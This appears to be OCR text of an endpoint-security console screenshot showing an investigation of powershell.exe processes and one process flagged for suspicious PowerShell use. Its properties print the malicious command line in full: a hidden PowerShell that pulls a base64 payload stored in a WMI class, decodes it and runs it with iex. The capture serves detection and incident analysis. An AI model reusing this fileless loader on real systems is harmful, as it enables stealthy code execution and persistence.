 11:37 Sep 13, 2018
Hello, admin
Investigation
Build a query
Save Query Clear
Owner machin
User
Image file
Process
(742)
Connection
(5,465)
See more
Process name contains powershell.exe
processes, which have Connections
Showing 100 out of 742 results
1
Grouped by
Element name
powershell.exe 100 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
powershell.exe 1
Feedback
Details for 1 Process
Prevention Set reputation Expand ×
Suspicions (1) Creation time
Suspicious use of PowerShell Aug 29, at 21:13
Evidence (4)
suspicious powershell commands were identified
Contains floating executable code
Contains a module not found in loader db
Hidden loaded module
Properties
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e
xe" -NoP -NonI -W Hidden "$mon = ([WmiClass] 'root\default:sy
stemcore_Updater').Properties['mon'].Value;$funs = ([WmiClass]
'root\default:systemcore_Updater').Properties['funs'].Value ;iex
([System.Text.Encoding]::ASCII.GetString([System.Convert]::F
romBase64String($funs)));Invoke-Command -ScriptBlock $Rem
oteScriptBlock -ArgumentList @($mon, $mon, 'Void', 0, '', '')"
8920
Process ID
Aug 29, at 21:13:17
Creation time
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex...
Command line
c:\windows\system32\windowspowershell\v1.0\powershell.exe
Image file path
Is aggregated process
File
powershell.exe
Image file
-no data-
Extension type
c:\windows\system32\windowspowershell\v1.0\powershell.exe
Path
27925da5bb9c7017681047182a5bc17ed0a1d4a2
SHA1 Signature
fbc714f1020f9bbf6a8534ac8ad7662f
MD5 signature
Shell
Product type
Microsoft Corporation
Company name
Microsoft® Windows® Operating System
Product name
Microsoft Windows
Signer
Classification